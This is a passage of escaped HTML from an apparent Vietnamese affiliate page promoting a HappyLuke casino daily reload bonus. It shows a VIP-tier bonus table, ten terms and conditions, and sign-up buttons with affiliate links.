5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 64pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 72pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ESilver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E10%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 625,000 \u0026nbsp; VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex 5\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 58pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGold\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EDiamond\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EPlatinum\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBlack\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E15%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 625,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2.Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên VIP đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi có thể  rút tiền tối đa là  3,125,000  VND.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND. \u003Cbr \/\u003ENếu số dư Ví tiền mặt của bạn xuống dưới 25.000 VND nhưng tiền thưởng không tự động bị hủy kích hoạt, vui lòng liên hệ với bộ phận Hỗ trợ khách hàng ngay lập tức để kiểm tra tài khoản của bạn trước khi thực hiện bất kỳ khoản tiền gửi nào khác.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke  có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: 